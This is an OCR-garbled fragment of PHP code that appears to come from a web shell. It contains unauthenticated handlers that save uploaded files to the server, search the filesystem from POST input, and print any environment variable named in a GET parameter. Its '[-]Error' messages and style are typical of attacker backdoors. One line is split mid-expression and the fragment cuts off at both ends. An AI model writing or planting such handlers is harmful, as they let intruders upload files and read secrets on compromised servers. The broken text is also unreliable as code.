
if (move_uploaded_file($_FILES['userfile'][
me'])) {

echo "
";

   print "Successfully uploadet file(s)!";

} else {

echo "
";

   print "[-]Error";

}

exit;

}

if (isset($_GET['search'])) {

echo "
";

search_file($_POST['search'],urldecode($_POST['dir']));

exit;

}

if (isset($_GET['getenv'])) {

echo "
";

echo getenv($_GET['getenv']);

exit;

}
